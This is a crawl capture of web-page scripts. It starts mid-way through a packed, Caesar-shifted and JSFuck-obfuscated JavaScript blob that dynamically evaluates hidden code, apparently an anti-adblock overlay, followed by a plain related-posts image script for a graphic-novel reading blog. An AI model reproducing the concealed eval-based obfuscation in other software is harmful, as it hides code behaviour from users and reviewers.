!11\';k.g.1T+=\'3I\';k.g.3p=\'1W\';k.g.80=\'1W\';k.g.7O=\'3v\';w.R.1b(k);k.g.7r=\'1B 7i 7j -7k 7l(0,0,0,0.3)\';k.g.1S=\'3r\';n v=30,m=22,u=18,T=18;h((D.3Z<3Y)||(7m.1x<3Y)){k.g.3t=\'50%\';k.g.1c+=\'U-1q: 7n !11\';k.g.3p=\'7o;\';o.g.3t=\'65%\';n v=22,m=18,u=12,T=12};k.1R=\'<3w g="1o:#7p;U-1q:\'+v+\'2c;1o:\'+f+\';U-1I:1H, 1G, 1E-1w;U-28:7h;14-1z:1i;14-1F:1i;1p-1L:1N;">\'+e+\'</3w><3B g="U-1q:\'+m+\'2c;U-28:7q;U-1I:1H, 1G, 1E-1w;1o:\'+f+\';14-1z:1i;14-1F:1i;1p-1L:1N;">\'+c+\'</3B><7s g=" 1T: 3I;14-1z: 0.3A;14-1F: 0.3A;14-1f: 2s;14-3l: 2s; 3H:7t 7u #7v; 1x: 25%;1p-1L:1N;"><m g="U-1I:1H, 1G, 1E-1w;U-28:3G;U-1q:\'+u+\'2c;1o:\'+f+\';1p-1L:1N;">\'+V+\'</m><m g="14-1z:7X;"><2q 7Y="17.g.1X=.9;" 7Z="17.g.1X=1;"  1g="\'+q()+\'" g="2V:3i;U-1q:\'+T+\'2c;U-1I:1H, 1G, 1E-1w; U-28:3G;3H-7A:3v;1C:1i;7w-1o:\'+d+\';1o:\'+W+\';1C-1f:2r;1C-3l:2r;1x:60%;14:2s;14-1z:1i;14-1F:1i;" 7B="D.3h.7C();">\'+O+\'</2q></m>\';D[\'\'+K+\'\']=2P;2x{1y D[\'\'+K+\'\']}2z(p){}}}})();D.3F=Y(b,q){n k=7E.7M,l=D.7L,x=k(),o,f=Y(){k()-x<q?o||l(f):b()};l(f);G{7K:Y(){o=1}}};n 3C;2K(Y(){Y a(){2x{G\'1t\'7F D&&D[\'1t\']!==2I}2z(b){G!1}};Y i(){n k=b(10),q=b(10);l(k,q);n o=f(k);h(o==q){G!0}H{G!1}};Y l(b,q){h(q==\'\'){1t.6T(b)}H{2X=q;1t.1P(b,2X)}};Y f(b){2a=1t.3f(b);h(2a){};h(2a){G 2a}H{G\'34\'}};Y b(b){n k=\'\',l=1r;b=b||30;1l(n q=0;q<b;q++)k+=l.19(Z.M(Z.Q()*l.I));G k};Y z(b,q){G Z.M(Z.Q()*(q-b)+b)};n x=0,k=\'8X\';h(3z!=\'38\'){h(a()){h(i()){n q=f(k);h(q==\'34\'){l(k,b(21));q=b(21);n o=1,j=\'\';1e(o<30){3j=b(10);2M=b(z(0,9));1t.1P(3j,2M);o++};1y o}H{};q=q.I;q--;h(q>0){l(k,b(q));G!0}H{h(x==1){l(k,b(21));2u.1P(\'2t\',0)}}}H{}}H{}};3C=D.3F(Y(){D[\'\'+K+\'\'].1Q(D[\'\'+K+\'\'].1J,D[\'\'+K+\'\'].4h)},3e*2o)});',62,561,'|||||||||||||||||||pqvib|fc||||||sxo|||||||||alzrjbkq||crkzqflk|Jxqe||||tfkalt|so6||obqrok|bipb|ibkdqe||dtWCWjeESAOyfp|Pqofkd|cillo|||coljZexoZlab|oxkalj|ylav|||clkq||||fjmloqxkq|||jxodfk||abzlab|qefp||zexoXq|tfaqe|abibqb|qlm|obmixzb|xmmbkaZefia|zppQbuq|zexoZlabXq|tefib|ibcq|fa|zobxqbBibjbkq|10mu|xaaBsbkqIfpqbkbo|ebfdeq|clo|mlpfqflk|dbqBibjbkqYvFa|zlilo|qbuq|pfwb|djlutRbg|qefproi|ilzxiPqloxdb|5000mu|ufGcbkTckz|pbofc|lmxzfqv|pbqMolmboqv|mu|AFS|0mu|mxaafkd|128|pxkp|ylqqlj|dbkbsx|Ebisbqfzx|cxjfiv|sAgiAcfx|poz|xifdk|kE7bUwLpD|zbkqbo|z2|pbqFqbj|iuGPGFCbG|fkkboEQJI|sfpfyfifqv|afpmixv|fkabuLc|vlr|30mu||YQjkejbLN||qeb|prypqo|||XOBgPpLTJ|tbfdeq|eobc|qov|xyplirqb|zxqze|dlq|lkilxa|mq|zifbkqTfaqe|lkobxavpqxqbzexkdb|ilxa|97|wFkabu|klkb|kbt|Fjxdb|lkboolo|zifbkqEbfdeq|tezBMhntGey|1000|alzrjbkqBibjbkq|afs|60mu|xrql|deXomLepHn|pbppflkPqloxdb|yxkkbo_xa|CFIISBZQFA1|kbtsxirb|xob|jb|Fq|VTOwWT5wWN|VTOwWUG2WUF|VTOcV2eeyj5iyX|zefiaKlabp|psd|CFIISBZQFA2|zxk|krii|gmd|CPuxsDjWJ|cfuba|uu|120|yxzhdolrkaZlilo|rkabcfkba|10000|xap|fjxdb|efaabk|doxmefz|zroplo|hepIgDRJk|||OEBWYbNTPjga|WjC2xTKsyf5mV28|kk|PTpYYthREok|zDCvaD5izjChzv55z20rbTCly28rV29q|pzofmq|kl||xtbpljb|160|nSRjKetO|dbqBibjbkqpYvQxdKxjb|ebxa|qvmb|pqvibPebbq|IvhsAlFX|dbqFqbj|tfii|ilzxqflk|mlfkqbo|ww|zljmibqb|ofdeq|alPzolii|abqxzeBsbkq|objlsbBsbkqIfpqbkbo|jxodfkIbcq|ALJZlkqbkqIlxaba|sfpfyib|z3|wllj|fpKxK|15mu|e3|224|640|fkkboTfaqe|5bj|e1|ccqBfRXNrLt|obxavPqxqb|xqqxzeBsbkq|xLcvWYzkgZ|300|yloabo|yilzh|xrqelop|obxa|Lhbv|coxjbBibjbkq|alhbv|xka|fkarpqov|txkkx|xoqfpqp|VTOcKwF4|prmmloq|w0|Fkqbokbq|prypzofmqflk||pl|pexob|jlob|klsbip|Fc|ylqeboba|pbqQfjblrq|tfqe||Wx|xitxvp|yrv|lccfzfxi|obibxpbp|bkzlab|txv|Qexq|XaYilzh|klsbi|TAJvaYTFw|JQJ2K19eWZ1gyDiiykOGOAF0KgNrxkYk|VTOgyDiiykNqJAXvJQN3ITesz3NuITGeyj5izf1eWZ5nzDz|N0OLIQJwKZ0uJAhqJQJ3bZ1eWZ1fVT5rWUF|VTNqyDCvW2RrzD5k|112|z3C1VUGiITChIkYrWt|XYZABCDEFGHIJKLMNOPQRSTUVWxyzabcdefghijklmnopqrstuvw0123456789|WjC2xTKsygBrxTKs|KwFtbAhtIjmtWt|VjCryjSvU2ChIjamWd|yDCvW2ScVjCryjSvIjamWd|xkfjxqflk|a2ihWS9wx3iwV3GezDSvIjmtWt|115|VTO2WUG0xUKiyTSraZ0wKAJvJv5nzDz|123|xpyj|z2q5z2KvVUYizf5nzDz|KAV4bAVtIjmtWt|exsb|VTNryTCmyZ5vaN|afpxyiba|127|jlz|hzliyaxhzliy|boolo|bsbkq|pqvibPebbqp|VTOrIjSfVUhrV29q|xkSmV3ieWEJrV29q|VjCryjSvIjmtWt|VTNrWj94yjS0a29vx3JrV29q|VP5pxUWiz3YszkOqWTOmVP5iaN|VTO2WUG0xUKmyjzrVT9pIjKsyN|V2CwIjKpxTKoVTGmyDi0bP5gy20|zEGsyT90WP5tVTivIjKsyN|VTOwIkiexD9sIjKsyN|VUJrxT5fy3drV29q|244|bklrde|ofze||dfsb|VTNqV29raDCmyjSvIQB|VTNqWkGeyTR|VTNqxDSeWDSv|VTNqxT1k|VTNqxT5rWUF|VTNqyDCfWTt|VTNqyDF|VTNqWj9saDSv|VTNqV29raDCmyjSv|VTNqV29raDCmyjSvIQF|VTNqyDSjaX|NTNwJAY4JQN1|NTNwJAY4JgRt|NTN3Jge4LQX|NTOYzjSe|NTODzjCqWQB|191|z1|NTODzjCqWQF|NTODzjCqWQJ|VTOZVT5rWUGUzjCt|VjCryjSvKwF4bAht|NTOJVUiizgB|VTOty3Y1zX|VTOcJwXt|VTOcJQFt|VTOcVUGiVN|VTOcz3YeV2R|VTOcWj9saDSv|VTOjzjCqWN|VTOlWTChWUF|VTOmWkGeyTR|VTOwIQB|VjCryjSvKAV4|VTOwIQXu|VTOwITGeyj5izd|VTOcz2usaX|VTOcVjik|VTOwITWsy3Oizd|VTOcVj94|VTOwxTOiVjCv|VTOwzDCgWN|VTOwzUSezjR|NTODzjCqWQN|NTOJVUiizgF|grpq|2a8c24|VjCryjSvxTN|VTOwyD90|zD9taUYeWX|W29sW2uiU2Ch|y3S0VkGexT4qzDCmWX|z3YsykKszjShU2umyjp|x62a2a|by1515|CCCCCC|FDChU2GsbX|Ef|pbbjp|rpfkd||XaYIlzh|Qeb||||tlk|jxhb|VTOwU3O5zDR|2048|192|VjCryjSvVTN|NTOwU2asy2apWS8tJN|ODi2NTOZ|NTOwU2asy2apWS8tJd|NTOwU2asy2apWS8tJt|NTOwU2asy2apWS8tKX|ODi2NTN|ODi2NTNu|ODi2NTNv|ODi2NTNw|ODi2NTOY|ODi2NTOA|VTOYWX|NTOGyTCkWN|NTOBxUV|NTOZy3duKgX|NTOAy250VTirWUF|W2umyjqwa3GezEYizd|tJaBcyupEjKk|VjCryjSvU2Ch|VTOZVT5rWUF|VTOfVT5rWUF|VTORWTCwWUF|nrbovPbibzqlo|xyp|RFToaSMBm7wEv7lTUfRdjO3hargyWF73hdeQxlxBHJLe8rm2J8YSzblqa|yQmiey|B5EiNP6PEsSPR0S|g9uGSYBByTBUCSWNKU9|1EU6dehXO9B5zoQdJ|0q6ngFiWywPmbjf|JgX3UGRHv|POTeKpjLxwsHwNVzB0eS5kAhrNNHcRdj4EjnX2vrMucJR1j4wIOQJXnIeK6YEZbBUJAl2KpV8JaZbYY6GvaJimp3rDuWbcv7BL1svMseLuI7QMTgSRSsWhKG|ZDc7PXM2S6XgQLRx8FwA3zhnb2BKDriTDcu9SHFYY72GJ1iXrIHY3qxLKZYk3MV0FF5zCoIo7zZm|YKvBKfCDb5ZudWvFQ6HSvDL2p5G5zb|u0w6qxrNVsMutQ0SJ1iE9Xaq5Im|14UL7zO5TS1NYbaq3z|NeWIVIK54|b8uo8k5imUvk|r3Q9XyAgUtFJUcujpxotH9tRYY5Hg8v2aZt|Hn8y7j0OmtxpkO|rGviR|aBcinU6dwZ4ea1gPdw0rgjMhvdAgsKVApR0WddgHYnIMoNIcARNFwuJYqPLrzOtIwoaN2ACL0KAakpVn0vlGvBY0CEQYEbcvuzvRv8gciE7pEpwPcdxqe4eVtzA3J29F5AJwaYKL2FCzZ5v6EParlc4D5aNKJTa4zAzgKKbKDjy02|Rs0IcMwipYBIW|3bRbrXQOxKJp0wcji|C2N|mvNIfYr8TAVduBWJybBnFfPJ8o|objlsbFqbj|rTA20IpKFAaNrq4IUX|ta4HXkhjyxbMpmX|0fasdyoAbYezH|BrG0DqIRgScqstBVnjxO66GU9Xmxm6zZvHefS|ORFotDh|naTv60H14h|ZUOQQNxtSldyHbABp2ep4JqGzKSQV2HdzitE2sVLACQx4CN|1CJwWFDNO3ETG4C1QnTqLxXAn0W9fqSWod1P6GIf7Y1JXqRZU1uKY0V0lI9emH4|VyRJKSgnDvPtoORDpIr6|HjPu|hjIyHjpB|0kdx14NG3DLTnAjLtGdOlPjb8LLeXNnfReMJyRDhpZg5Iqx4ZybCeU9KK0Qmkv|YHmuxniXLsZnYgwQCXm2KCraG5mxbiP5QytqYiXsKdBabBDF6L6GRq42KerswWsgUQEutfxYURFJkXHx5Mn9PI3dk1HXLBhdESTYFJR14AYC2LE3HLcNmD2lPNmHVXBaH0JDzAd1uyaLTv|fnHglOXBAiW4plIeuPdzv6dedLv7BbZ2MF4AEy7mL7jOtQYvs5eDuC|NzToROEGPIoyYKXuWQEydPZpEUGhjYufpJsBoCSzdB|e0DpLZp9RtM2ul6|RfjXvkd9RbMromsJ8TjXapsf6dKtYJeMoMnbjlUvtWp8nI9GWvyenC6IWYWGKXKjVpLPxYQhPnzmkZCBhkqVgqOBCiXQBqduaANicceP3aaAXwcyyEVMRADGmDQ|RXASdsuEYwM9IRrcnNAqS|rF70tLpdCTRNZcWZ1RF0Bqqle66A|pwPaXqHqthOOKkZFfAwKwz0OL|dhGlzdCqwcJwtXXXXYGOR5BohGddd|160mu|SLMbi7OFabFYhal|200|14mu|24mu|8mu|odyx|pzobbk|18mq|45mu|999|500|yluPexalt|eo|1mu|plifa|ZZZ|yxzhdolrka|35mu|lkjlrpblsbo|lkjlrpblrq|oxafrp|lkzifzh|obilxa|40mu|Axqb|fk|zifzh|pmifq|obsbopb|glfk|zibxo|obnrbpqXkfjxqflkCoxjb|klt|jfkTfaqe|yloaboOxafrp|jfkEbfdeq|ccc|Xofxi|Yixzh|ifkb|klojxi|16mq|12mu|jxodfkOfdeq|EV9TXwmWIPPZKNoWyDL1k4S4e9rAM7OQfFFvxCNlfocuZcqfeq4pH8HbHnMe34A2P7QpOLEOfvJoXuoqKjp9E5Nxt9LyR1E4Tas8w0G8lysLl|F1QmL7ZkYWL|Iku0qFIJHm3rsuF61fVE33Nn3J24h|bTCwyjhrVTOrWUOez2ieIjKsyP9hWUKmW24szjSpVUSrV2dsW2W4I2SpxUOizDCvaD5izi8|zpp|[base64]|zlj|xakbqxpfx|VjCryjSvaEGeV2pryjS0|VTO0zjCgx2Svzv5rWUN|VTOgyDi4bZ5rWUN|VTOrWUOez2ieIjKsyN|aD9vzjSraElrVTOrWUOez2ieIjKsyP9qW2ihI2ChIjmw|V3G1yjKlbUGsyDtrVTOrWUOez2ieIjKsyP92VUK0M2WkMQJ|WA0u|z2SvajRrVTOrWUOez2ieIjKsyP9tzj9qy2usVTN|lDHjT8AXCbALucLGJ4AzkQVoqQ7aeWiqQT7LUEY1ZiBThML0GjdBJ1mbyp5ZzX2RZQP6NvEJxBqvz3IXiTzAgWObvImHWP9rQ02086sr0qGx|bTCly28rVTOrWUOez2ieIjKsyP9wWUG2M3J9JgVv|zibxoFkqbosxi|xA0uJAN|bj9sajSvIjChyjS0VUKmVP5gy20sz2eezjShI2Geyj5izkYeW2SwI2OezkO0VTawVjCryjSvIjCwzEd|An93s3rjOV91NbmaN2meN2ixtLskq2shOH5yq20kObU2pLCkqx5eN28|An9wOWBjsWsesWGarx5yq20kObU2pLCkqx5eN28|An9wOWOarcGer2ajOn55NLwkqn5yq20kObU2pLCkqx5eN28|An93s3rjO3C0NMGeNn5yq20kNLG4A2GksLYhOLChpLCgAbayql|An93s3rjO29kO2maAbCkqH9wOWCaqcCaA3C0NMY0A2aiNLsarn9bNMOeN29jAbayql|Iv9tVTaiVTNvIjasy2apWUK5yjOmV2C0xT9rIjKsyP9tVTaiVTNsxkJsVTOwVkiky29kyDRrxkJ|xT5wIjChz2G5W29sW2ui|knNckZctFv|pbqFkqbosxi|fkpboqYbclob|468mu|qvmblc|zobxqbQbuqKlab|y3dqWZ5eWD5iaDCwxTBrV29qI2C1xTN9JwJ|lKgMmDWgkouC|s792akyyaEQWVTEWUi7VTimWTSkSOhVkGfy8|yxpb64|fSYLOt0HDdlXXXXKPReBRdXXXHXXXXXlZXJXXXYL8dDnXXXY|1YJSBUo6|pXXXAo6|pXXXAJXXXpHvpHZdlhGZOvzkFBYXQn6rlRCYQJwJwo6rognnlPBeFDYdxupyEza3aVTCd0KAQjt8MWV2J5LQhcEu|bkm7QKQRlGvcj5rximxS5bUhLAd7h5LQxxjlnHPkz3KwW2ajEe4aox2qEO0cSNRCXNBAMBuMKYNUl6Lesy28FZXgm19cP0qIkwz29sy25ryj1qyTTimxKgV3acU1lxDeRSCOJQBtxDelUCucn5rye4bEb3q7Eu8cdh5McgV3bd4LYdVC|Iv8sHvpoAt8L4rIghq7cekGwdi5a7b3qhWDQVSiWMQ08sIf7LZtr|MwKwz3jvJgiroogpIAelxEac3|axqx|xx2qeVTEURCARMAwRLQkl0aEfmnyzbEgxW2aZNhIPIv|s7|y29sisy2uk5|bgFwxyT26PhndJAX7EYvOXXAlJ7hgXXXXFkOPQiJ6XZQ4uehMqV5fKfXF9MIs6aoPmnDVzimJ5ybkdhN8KAXkpDfDJtXXYbqGOBCRTJMK2DaQB1BVejCN7I339otkdS2FfOGKFDXd1PNhCXEmdkNmHkWYXUsssUc9jy5kpurQnAK|zFx9W8FhDVx9LDUMGAj5OkJU5mfj7VqQIY24yqRHjHkWbTpTmdEkwFM5RrzsKlAoi8DRoSvRYJ4unN|FPtFw5scNvAC3U|JdwKCxZSvESFLKyu1BAoqZwq6wJBDwCwCtCWG19gmGv2nu5YzjvYJ|mkd|ck5BOBN9MQ3PHPkS1aUhp7LpoHvmnxjyjmnOhWCaUS1ORSEOFPENEO309MQn4bEm3KwMw8|uifkh|iv|fkkboEbfdeq|9999|eqqm|yfq|98||2Ygyz64'.pmifq('|'),0,{}));*/});var KkuZgpnPUXD = [!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var IHZohzTHUO = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< FKOJKevGzAF[_0x41d7[0]];i++){var vUDuuwqvOs=FKOJKevGzAF[_0x41d7[1]](i);if(97<= vUDuuwqvOs&& vUDuuwqvOs< 123){IHZohzTHUO+= String[_0x41d7[2]]((vUDuuwqvOs- KkuZgpnPUXD+ 7)% 26+ 97)}else {if(65<= vUDuuwqvOs&& vUDuuwqvOs< 91){IHZohzTHUO+= String[_0x41d7[2]]((vUDuuwqvOs- KkuZgpnPUXD+ 13)% 26+ 65)}else {IHZohzTHUO+= String[_0x41d7[2]](vUDuuwqvOs)}}};var x=IHZohzTHUO;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Regrano/rgno@e4d5d446/relatemore.js
body_size: 1624
content:
function getImageHtmlCode1(){var a=Math.floor(Math.random()*imageUrls1.length),o='<a href="'+imageLinks1[a]+'"><img src="';return o+=imageUrls1[a],o+='" alt="'+imageAlts1[a]+'"/></a>'}
function getImageHtmlCode2(){var a=Math.floor(Math.random()*imageUrls2.length),o='<a href="'+imageLinks2[a]+'"><img src="';return o+=imageUrls2[a],o+='" alt="'+imageAlts2[a]+'"/></a>'}
function getImageHtmlCode3(){var a=Math.floor(Math.random()*imageUrls3.length),o='<a href="'+imageLinks3[a]+'"><img src="';return o+=imageUrls3[a],o+='" alt="'+imageAlts3[a]+'"/></a>'}
function getImageHtmlCode4(){var a=Math.floor(Math.random()*imageUrls4.length),o='<a href="'+imageLinks4[a]+'"><img src="';return o+=imageUrls4[a],o+='" alt="'+imageAlts4[a]+'"/></a>'}

var imageUrls1=[
"https://4.bp.blogspot.com/-BxfZPsbW404/V9uVa6QP1bI/AAAAAAAAAJ8/SSKFe54q3q8fkIN8wYoLHp76U_9q1SCRQCLcB/s210/read-fun-home-a-family-tragicomic.jpg"
,"https://2.bp.blogspot.com/-vpiq1ss8yik/WUEXCTJtUxI/AAAAAAAAGI4/412rZMHny8IOr5jRzsaR_9wT6ZSBSJVKwCLcBGAs/s210/read-marjane-satrapi-persepolis-1-graphic-novel.jpg"
,"https://3.bp.blogspot.com/-10ODm-9oAEM/WQbYvZbyqUI/AAAAAAAADQE/1iYKRXw4iAAPjISrYL7bXkvNzJYJQ981wCLcB/s210/read-naoki-urasawa-pluto-graphic-novel-manga.jpg"
,"https://2.bp.blogspot.com/-IazfOo90dko/WeQxwwAeL1I/AAAAAAAAG7A/2siR2LKvkGoqH7PA30BCyy1Zcak6HQ-dQCLcBGAs/s210/read-pride-of-baghdad-graphic-novel.jpg"
,"https://2.bp.blogspot.com/-pjwdu-XwtO8/WimAU6P7clI/AAAAAAAAIkg/bU5wfhU90sc6eG0aEvzaX62-WjY4RyGiQCLcBGAs/s1600/i-kill-giants-comic-read-online-archive.jpg"]

,imageLinks1=[
"https://readgraphicnovels.blogspot.com/2016/09/read-fun-home-family-tragicomic-graphic-novel.html"
,"https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html"
,"https://readgraphicnovels.blogspot.com/2017/05/read-naoki-urasawa-pluto-graphic-novel-manga.html"
,"https://readgraphicnovels.blogspot.com/2017/10/read-pride-of-baghdad-graphic-novel.html"
,"http://readgraphicnovels.blogspot.com/2017/12/i-kill-giants-comic-read-online.html"]

,imageAlts1=[
"Read Fun Home: A Family Tragicomic Online"
,"Read Persepolis 1 Graphic Novel Online"
,"Read Naoki Urasawa's Pluto Manga Online"
,"Read Pride of Baghdad Online"
,"I Kill Giants Comic Online"]


,imageUrls2=[
"https://3.bp.blogspot.com/-RGXaIwAaXvY/WjaoR7ipK_I/AAAAAAAAI3A/FDpzLTGrU0s2uhIL808KXHaebv6ZxxtGACLcBGAs/s1600/read-a-christmas-carol-graphic-novel.jpg"
,"https://2.bp.blogspot.com/-YG1FShq6dpE/WTTl435gu-I/AAAAAAAAFuo/CMMbPkuG5DU-yrw_MiD6ih4XNrjgirc_ACLcB/s210/read-are-you-my-mother-graphic-novel.jpg"
,"https://4.bp.blogspot.com/-kMhrR5tOhho/WPWUmzD1f4I/AAAAAAAACE4/lPNR79Y1qPABJ9KiYUcED-g_64Se-8XZwCLcB/s210/read-craig-thompson-habibi-graphic-novel.jpg"
,"https://3.bp.blogspot.com/-CR_OR1Xojp4/V-fq6u-V0oI/AAAAAAAAALs/6pyNsr90kvIJpCBnvAZJKODT_kxcgbVCACLcB/s210/read-beautiful-darkness-graphic-novel.jpg"
